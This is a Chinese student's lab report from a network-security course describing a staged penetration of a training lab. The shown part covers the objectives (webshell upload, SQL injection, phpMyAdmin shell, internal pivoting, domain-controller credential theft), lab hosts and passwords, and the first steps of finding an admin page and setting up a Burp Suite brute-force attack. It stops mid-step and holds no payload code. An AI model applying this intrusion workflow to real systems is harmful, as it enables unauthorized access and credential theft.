# 第 五 次 实 验 报 告

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| 课程名称 | 网络安全实验 | | | | |
| 学生姓名 | 赵伯俣 | 学号 | 2021302181156 | 指导老师 | 陈治宏 |
| 专业 | 信安 | 班级 | 6 | 实验时间 | 2024-5-8 |

# 目录

第 五 次 实 验 报 告 1

一、实验介绍 2

1.实验描述 2

2.实验目的 2

3.实验任务 2

4.实验环境 2

二、实验内容 3

1.任务一 3

1.1使用wwwscan—GUI工具查找网站后台 4

1.2使用Burpsuite工具爆破后台管理员密码 6

1.3 上传一句话木马 13

2.任务二 15

2.1利用SQL注入漏洞获取网站数据库基本信息 16

2.2注入一句话木马 19

3.任务三 22

3.1 登陆phpmyadmin 23

3.2注入一句话木马 24

4.任务四 29

4.1上传脚本，并对内网扫描 30

4.2开启代理服务 31

4.3远程连接目标机 33

5.任务五 37

5.1抓取登陆密码 38

5.2登陆目标机 39

三、实验问题和解决 41

1.任务四中远程桌面连接失败 41

2.SQL绕过的方法 43

四、实验总结 44

# 一、 实验介绍

## 1. 实验描述

本实验的任务是通过外网的主机通过代理渗透到内网的主机。在渗透的过程中一般需要先进行端口扫描猜测主机上运行的服务，再通过漏洞利用脚本和其他扫描工具进一步确定漏洞存在，进而完成主机渗透拿到权限。

本实验的任务是通过外网的主机通过代理渗透到内网的主机。在渗透的过程中一般需要先进行端口扫描猜测主机上运行的服务，再通过漏洞利用脚本和其他扫描工具进一步确定漏洞存在，进而完成主机渗透拿到权限。

在本实验中需要查找flag{32位MD5}字样的字符串作为完成任务的凭证，将flag放到表单中提交。

通过网站或系统漏洞获取目标机器的权限

通过获取服务器的权限后，通过此机器为跳板入侵内网

## 2.实验目的

爆破web网站后台，进入后台上传webshell

通过sql注入漏洞获取webshell

通过phpmyadmin写webshell

通过代理扫描内网

通过数据库中获取的密码登录内网机器

抓取域控账号和密码登录域控

## 3.实验任务

任务一、后台文件上传

任务二、Sql注入

任务三、phpmyadmin写shell

任务四、扫描PC端并登陆

任务五、抓取域控密码并登陆域控

## 4.实验环境

|  |  |  |  |
| --- | --- | --- | --- |
| 操作系统 | IP地址 | 服务器角色 | 登录账户密码 |
| Windows7 | 192.168.1.200 | 操作机 | 用户名：administrator  密码：Simplexue123 |
| centos 7 | 192.168.1.10 | 目标机 | 用户名：root  密码：Simplexue123 |
| Windows2012 | 192.168.2.10 | 目标机 | 用户名：administrator  密码：Simplexue123 |
| Windows2012 | 192.168.2.11 | 目标机 | 用户名：administrator  密码：Simplexue123 |

# 二、实验内容

## 1.任务一

### 【任务描述】

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

使用wwwscan扫描网站后台目录，利用Burpsuite工具爆破网站后台用户名密码，获取cms的管理员密码登录后台。

构造php一句话木马，利用后台任意文件上传漏洞将木马上传到目标服务器，然后再使用中国菜刀连接一句话木马，获取目标服务器的webshell以便进行后续的操作。

通过完成本实验任务，要求学生掌握利用Burpsuite进行后台密码爆破技术并获取目标服务器cms的后台管理员密码。掌握通过一句话木马和中国菜刀配合实现对文件上传漏洞利用的的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 【实验目标】

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念，理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用，查看上传文件，命令执行等功能的使用。

掌握在浏览器上配置代理的方法。

掌握利用Burpsuite进行抓包拦截和使用Intruder模块进行web后台用户名和密码的爆破技术。

### 【实验工具】

Burpsuite

中国菜刀

Firefox

wwwscan

### 【操作步骤】

#### 1.1使用wwwscan—GUI工具查找网站后台

首先使用火狐浏览器访问目标ip地址如下



因为我们需要找到该网站的后台地址，在该步骤我们使用wwwscan—GUI工具搜索后台地址。

打开工具目录下的wwwscan—GUI工具将目标网址设置成192.168.1.10



点击开始按钮启动扫描工具



扫描完成后的结果保存在了工具根目录下的192.168.1.10.html文件中



我们查看扫描到的网址发现，/manager/login.php网志中含有manager和login等字样，所以我们推测该网站是我们要找的后台管理页面的登陆网址。

打开该网址发现与我们的猜测相同，成功找到后台管理登陆网站



#### 1.2使用Burpsuite工具爆破后台管理员密码

我们首先打开工具目录下的Burpsuite查看到本机的代理地址为127.0.0.1端口号为8888



然后打开火狐浏览器的设置选项-网络代理



将连接设置修改为手动代理配置，并将HTTP代理地址和端口填写为我们操作机的地址和端口



之后我们随便输入一个用户名和密码进行登陆



在Burpsuite工具的Proxy-Intercept选项卡中查看抓包结果



在抓包历史记录History选项卡中将该包发送给Intruder进行后续爆破操作



点击Intruder-Positions选项卡，选择Cluster bomb（集束炸弹）攻击方式，并且设置payload为用户名和密码两个爆破对象

